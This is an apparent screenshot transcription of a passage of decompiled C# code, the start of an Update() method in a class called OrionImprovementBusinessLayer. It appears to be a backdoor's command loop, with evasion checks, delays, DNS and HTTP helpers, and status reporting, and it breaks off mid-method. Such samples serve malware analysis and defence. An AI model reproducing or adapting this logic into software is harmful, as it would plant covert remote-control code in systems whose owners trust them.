 OrionImprovementBusinessLayer ×
163 }
164
165 // Token: 0x0600004E RID: 78 RVA: 0x00004504 File Offset: 0x00002704
166 private static void Update()
167 {
168 bool flag = false;
169 OrionImprovementBusinessLayer.CryptoHelper cryptoHelper = new OrionImprovementBusinessLayer.CryptoHelper
(OrionImprovementBusinessLayer.userId, OrionImprovementBusinessLayer.domain4);
170 OrionImprovementBusinessLayer.HttpHelper httpHelper = null;
171 Thread thread = null;
172 bool flag2 = true;
173 OrionImprovementBusinessLayer.AddressFamilyEx addressFamilyEx = OrionImprovementBusinessLayer.AddressFamilyEx.Unknown;
174 int num = 0;
175 bool flag3 = true;
176 OrionImprovementBusinessLayer.DnsRecords dnsRecords = new OrionImprovementBusinessLayer.DnsRecords();
177 Random random = new Random();
178 int a = 0;
179 if (!OrionImprovementBusinessLayer.UpdateNotification())
180 {
181 return;
182 }
183 OrionImprovementBusinessLayer.svcListModified2 = false;
184 int num2 = 1;
185 while (num2 <= 3 && !flag)
186 {
187 OrionImprovementBusinessLayer.DelayMin(dnsRecords.A, dnsRecords.A);
188 if (!OrionImprovementBusinessLayer.ProcessTracker.TrackProcesses(true))
189 {
190 if (OrionImprovementBusinessLayer.svcListModified1)
191 {
192 flag3 = true;
193 }
194 num = (OrionImprovementBusinessLayer.svcListModified2 ? (num + 1) : 0);
195 string hostName;
196 if (OrionImprovementBusinessLayer.status == OrionImprovementBusinessLayer.ReportStatus.New)